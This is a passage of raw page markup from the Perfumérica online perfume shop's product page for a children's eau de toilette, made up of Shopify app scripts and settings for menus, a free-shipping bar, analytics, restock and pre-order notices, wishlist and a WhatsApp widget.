<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "$ {{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Menú principal", items: ["/collections","https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","https://shop.perfumerica.mx/pages/nosotros?view=nosotros","https://shop.perfumerica.mx/pages/sucursales?view=sucursales","/blogs/todos","/pages/contact",], },{ id: "footer", title: "Menú inferior", items: ["/search","/policies/terms-of-service","/policies/refund-policy",], },{ id: "463431827633-child-548d9a0184b3444e2385a0898c368951-legacy-nuestros-perfumes", title: "Nuestros Perfumes", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/collections/coleccion-de-la-casa","/collections/discovery-sets","/collections/edicion-especial","https://shop.perfumerica.mx/collections/tarjetas-de-regalo?view=tarjetas",], },{ id: "463431893169-child-14df014af42a59295124d81ba618cf5c-legacy-coleccion-de-la-casa", title: "Colección de la Casa", items: ["/collections/mujer","/collections/hombre","/collections/unisex",], },{ id: "mnu_footer_perfumerica", title: "Menú Footer Perfumérica", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/collections/hombre","/collections/mujer","/collections/unisex","/collections/discovery-sets","/collections/edicion-especial","https://shop.perfumerica.mx/collections/tarjetas-de-regalo?view=tarjetas",], },{ id: "men-footer-acerca-de", title: "Acerca de", items: ["https://shop.perfumerica.mx/pages/nosotros?view=nosotros","/pages/contact","https://perfumerica.mx/pages/nuestras-tiendas/?view=nuestras-tiendas",], },{ id: "men-footer-ayuda", title: "Ayuda", items: ["/pages/factura-tu-compra","/pages/faqs","/policies/terms-of-service","/policies/privacy-policy","/pages/cambio-de-devoluciones",], },{ id: "463493234865-child-a0a878c13ecb58069c58a1210a493f64-legacy-ediciones-especiales", title: "Ediciones especiales", items: ["/products/todos-santos",], },{ id: "463491498161-child-1bf38706479819cc134e16c306ed11f5-legacy-sets-de-perfumes", title: "Sets de perfumes", items: ["/products/discovery-set-para-hombre","/products/discovery-set-para-mujer","/products/discovery-set-unisex",], },{ id: "465039261873-child-542c5d6df7c7aae30ac3449e61ccac3c-legacy-nuestras-tiendas", title: "Nuestras tiendas", items: ["https://shop.perfumerica.mx/pages/distribuidores?view=sucursales","https://shop.perfumerica.mx/pages/distribuidores?view=distribuidores",], },{ id: "465039294641-child-ca89415f6ef94f64a686b0bc7f4804da-legacy-tiendas-oficiales", title: "Tiendas Oficiales", items: ["https://shop.perfumerica.mx/pages/sucursales?view=sucursales",], },{ id: "men-nueva-plantilla", title: "Perfumérica", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/","/","/collections/bano-y-cuerpo","/collections/room-spray","/","/blogs/todos",], },{ id: "466335989937-child-614d128102d5e6d1b18514764849d4b0-legacy-por-aroma", title: "Por Aroma", items: ["https://perfumerica.mx/collections/citrico?view=citricos","https://perfumerica.mx/collections/frutal?view=frutal","https://perfumerica.mx/collections/floral?view=floral","https://perfumerica.mx/collections/especiados?view=especiados","https://perfumerica.mx/collections/amaderado?view=amaderados",], },{ id: "466336022705-child-a0585781dddd4c8551bc409bdf11c80f-legacy-perfumes", title: "Perfumes", items: ["https://perfumerica.mx/collections/coleccion-de-la-casa?view=coleccioncasa","/collections/coleccion-mexico","/collections/edicion-especial","/collections/colaboracion","/collections/baby-kids","https://perfumerica.mx/collections/discovery-sets?view=discovery",], },{ id: "466336153777-child-41941cde645a94f266ef3591eee0597e-legacy-nosotros", title: "Nosotros", items: ["/pages/nosotros","https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas","https://perfumerica.mx/pages/distribuidores?view=distribuidores","/pages/faqs","/pages/experiencias-y-eventos","/pages/contact",], },{ id: "466557272241-child-60a0fc92368237b413136eac8fa88534-legacy-citricos", title: "Cítricos", items: ["/collections/hc7-bergamota","/collections/hc8-sal-de-mar","/products/hc9","/collections/hc12-citrico","/collections/hc13-mediterraneo","/products/todos-santos","/products/izamal","/products/citrusgarden",], },{ id: "466557305009-child-96296b5856f687ad4ce62a7e47c5cc58-legacy-frutales", title: "Frutales", items: ["/products/hc1","/products/hc9","/products/blackcherry","/products/coco-poit-of-sale","/products/mango-eau-de-parfum",], },{ id: "466557337777-child-c31a7e7ef242ec716d42e42b2bdd9818-legacy-florales", title: "Florales", items: ["/products/hc1","/products/hc2","/collections/hc10-ambar","/collections/hc13-mediterraneo","/products/hc15-vainilla","/products/copalconcempasuchil",], },{ id: "466557370545-child-49e74cb41d48f671d0cfc0a251807fe4-legacy-especiados", title: " Especiados", items: ["/products/hc2","/products/hc3","/products/hc11","/collections/hc14-milan","/products/copalconcempasuchil","/products/mystic-jungle-eau-de-parfum",], },{ id: "466557403313-child-e4be8e949353a28cbba9443fbb700f60-legacy-amaderados", title: "Amaderados", items: ["/products/hc3","/products/hc4","/products/hc5","/collections/hc6-sandalo","/products/hc11","/collections/hc14-milan","/products/hc15-vainilla",], },{ id: "466557468849-child-b4ab8429b40c2ae65f2f9b94261bfb0f-legacy-baby-kids", title: "Baby & Kids", items: ["/products/baby","/products/kids",], },{ id: "466557534385-child-eb300bde34324f90c82292d5bb176d88-legacy-ediciones-de-temporada", title: "Ediciones de temporada", items: ["/products/citrusgarden","/products/coco-poit-of-sale","/products/copalconcempasuchil","/products/blackcherry","/products/seasonal-set",], },{ id: "466557436081-child-55172628e2a7938e9c409cd8da3715b6-legacy-coleccion-de-la-casa", title: "Colección de la casa", items: ["https://perfumerica.mx/collections/mujer?view=mujer","https://perfumerica.mx/collections/hombre?view=hombre","https://perfumerica.mx/collections/unisex?view=unisex",], },{ id: "467818709169-child-a8afa4af1b19e7efd500017c4c595c94-legacy-discovery-set", title: "Discovery Set", items: ["/products/discovery-set-para-mujer","/products/discovery-set-para-hombre","/products/discovery-set-unisex","/products/seasonal-set",], },{ id: "customer-account-main-menu", title: "Menú principal de la cuenta de cliente", items: ["/","https://shopify.com/59139948721/account/orders?locale=es&region_country=MX",], },{ id: "538680459441-child-efe9cc4c17ce21eb794a3ea22cc5fbe2-legacy-coleccion-mexico", title: "Colección México", items: ["/products/izamal","/products/mango-eau-de-parfum","/products/todos-santos",], },{ id: "538680754353-child-3ddbe9e6957390e1331ffd235b91c688-legacy-colaboraciones", title: "Colaboraciones", items: ["/products/copalconcempasuchil","/products/mystic-jungle-eau-de-parfum",], },{ id: "551251181745-child-d054608033ab3c37df891da42bda884a-legacy-hogar", title: "Hogar", items: ["/products/hc6-sandalo-room-spray","/products/hc8-sal-de-mar-room-spray","/products/hc12-citrico-ambar-room-spray","/products/hc13-mediterraneo-room-spray","/products/hc14-milan-room-spray","/products/tbl-te-blanco-room-spray",], },{ id: "556455395505-child-523de99cba624660d895abc5992db0d8-legacy-bano-cuerpo", title: "Baño & Cuerpo", items: ["/collections/hand-body-lotion-mas-vendidos","/collections/hand-body-wash-mas-vendidos",], },{ id: "556455428273-child-0ad4173e18578c7d1eb5e56950cc5a1b-legacy-hand-body-lotion", title: "Hand & Body Lotion", items: ["/products/hc6-sandalo-hand-body-lotion","/products/hc7-bergamota-hand-body-lotion","/products/hc8-sal-de-mar-hand-body-lotion","/products/hc10-ambar-floral-hand-body-lotion","/products/hc14-milan-hand-body-lotion",], },{ id: "556455461041-child-7b90de9c05368093550fca05e6dc5096-legacy-hand-body-wash", title: "Hand & Body Wash", items: ["/products/hc6-sandalo-hand-body-wash","/products/hc7-bergamota-hand-body-wash","/products/hc8-sal-de-mar-hand-body-wash","/products/hc10-ambar-floral-hand-body-wash","/products/hc14-milan-hand-body-wash",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":280958,"priority":0,"data":{"menu_selector":"auto","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-690580","setting":{"item_layout":"text","title":"Mega 03","submenu_type":"mega","submenu_mega_position":"fullwidth"},"menus":[{"id":"tmenu-menu-615517","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-743258","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-736160","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-101059","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-821727","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-410908","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-924883","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-709693","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-448949","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-701275","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-377349","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-693244","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-963361","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-854333","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-142230","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-906188","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-678509","setting":{"item_layout":"text","title":" Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-906011","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-717664","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-437454","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-830969","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-579208","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-552091","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-140385","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-190609","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/4ef3657da237e42ab1508dbd2677e61875ef21a30827f77878553fe280a3ee3c.jpeg","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-121055","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/4a7e963dc51d114c9ceb6021964dff8d9130dd54184fb53e3051723d47ec33a2.jpeg","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-515227","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/0f3a5539a49c84cbc7acbdbe91e3c01ec90aa58ca163b35f14b283ac8e4a43f6.jpeg","item_content_alignment":"center"},"menus":[]}],"hide_submenu":true}]},"status":1,"created_at":"2023-10-26 02:17:23","updated_at":"2023-10-26 02:17:23"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 2187034801;
  

  
    _SM.translation = {};
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019c0e31-0579-7603-8c4e-9cf0d815b6c7/smartmenu-77/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:7043540287665,
        p5:[346780893361,281625067697],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":464120,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#FFF3D9","font":"Helvetica","font_size":14.0,"bar_height":30,"bar_padding":12.0,"message_one":"Envío gratis a partir de {{currency_symbol}}{{goal}} MXN","message_two":"Solamente te faltan {{currency_symbol}}{{remainder}} para obtener envio gratis","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"¡Felicidades! tienes envío gratis","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","schedule_enabled":false,"start_on":"2023-07-26T19:56:10.923313+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"MXN","currency_exchange_rate":1.0,"currency_symbol":"$","goal":1200.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":true,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","target_products_type":"all","currency_symbol_position":"before","progress_bar_display":false,"progress_bar_color_1":"#ffd030","progress_bar_color_2":"#ffc300","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"884ffa7b435272f56f3780c307176ef7","hideOnEmptyCart":false}],"theme":{"theme_id":"132465950897","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AeFlHYUpEL21zNEwxS__11656770355074664061" class="shopify-block shopify-app-block"><script>
  (function() {
    window.dataLayer = window.dataLayer || [];
    function gtag() {
      dataLayer.push(arguments);
    }
    window.gtag = gtag;
    
    function googleAnalytics() { 
      const script = document.createElement('script');
      script.setAttribute('src', 'https://www.googletagmanager.com/gtag/js?id=G-288591604');
      script.setAttribute('async', '');
      document.head.appendChild(script);
     }
    
    function startAnalytics() { 
        gtag('js', new Date());
        gtag('config', 'G-288591604');
        gtag('consent', 'update', {
          'analytics_storage': 'granted',
          'ad_storage': 'granted',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
        });
gtag('get', 'G-288591604', 'client_id', (client_id) => {
          let name = "pasga4cid"
          let value = client_id
          document.cookie = name + "=" + value + "; SameSite=None; Secure";
          localStorage.setItem("pasga4cid", client_id); 
        });
        gtag('get', 'G-288591604', 'session_id', (session_id) => {
          let name = "pasga4sid"
          let value = session_id
          document.cookie = name + "=" + value + "; SameSite=None; Secure";
          localStorage.setItem("pasga4sid", session_id);
        });
       
        gtag("event", "view_item", {
          currency: "",
          value: 640.0,
          items: [
            {
              item_id: "7043540287665",
              item_name: "KIDS EAU DE TOILETTE",
            }
          ]
        });
      
      
      
      
    }
    
    function customEvents() {
    

    }
    
    googleAnalytics();
    window.addEventListener('load', startAnalytics);
    window.addEventListener('DOMContentLoaded', customEvents);
  })();
</script>

</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 42173705552049,
      id : 7043540287665,
      title : "KIDS EAU DE TOILETTE",
      handle : "kids",
      available : true,
      featured_image : "\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841",
      images : ["\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841","\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_2.jpg?v=1710867840","\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_3.jpg?v=1710867841"],
      price : 64000,
      compare_at_price: null,
      vendor : "Perfumérica",
      selling_plan_groups: [],
      variants: [{
         id: 42173705552049,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 64000,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "KIDS",
         quantity: 10010,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".buy-buttons",".v-stack.gap-4",".shopify-product-form"],"support_wrapper":[".product-form__buttons"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"buy-buttons.buy-buttons>button[type='submit'].button.w-full","css_selector_by_support":null,"custom_styles":{"color":"ffffff","showIcon":false,"iconColor":"","borderSize":"","borderColor":"000000","borderRadius":"","backgroundColor":"000000"},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"MANUAL"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["button","w-full"],"global_raw_css":".restock-alerts-submit-button:after{\r\n   display: none!important;\r\n}\r\n.restock-alerts-submit-button{\r\n font-size: 15px!important;\r\n    text-decoration: none!important;\r\n    margin-left: -1px!important;\r\n    border-radius: 9px!important;}","product_page_raw_css":".PRODUCT_PAGE-notify-button:after{\r\n    display: none!important;\r\n}\r\n.PRODUCT_PAGE-notify-button{\r\n        font-size: 15px!important;\r\n    text-decoration: none!important;\r\n    margin-left: -1px!important;\r\n    border-radius: 9px!important;\r\n}","after_subscribe_message_styles":{"toastColor":"fff","toastBackgroundColor":"0cd4a6"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"es","shop_id":18094,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":true,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false,"default_country_code":null};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":{"color":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""}},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"color":"","borderRadius":"","backgroundColor":""},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"MANUAL"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"es":{"badge_text":"CITRUS GARDEN","widget_description":"Preventa","btn_text":"Comprar ahora","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":"buy-buttons.buy-buttons>button[type='submit'].button.w-full","css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"BUTTON","button":{"custom_styles":{"color":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""}},"style_mode":"MANUAL"},"ui_contents":{"es":{"btn_text":"Reserva ahora"},"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"es":{"btn_text":"Reserva ahora"},"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"1719959729":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"1719959729":[]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"1719959729":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"es":{"id":14083,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"},"updated_at":1761583965};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="perfumerica.mx"></div>
    <script>
        
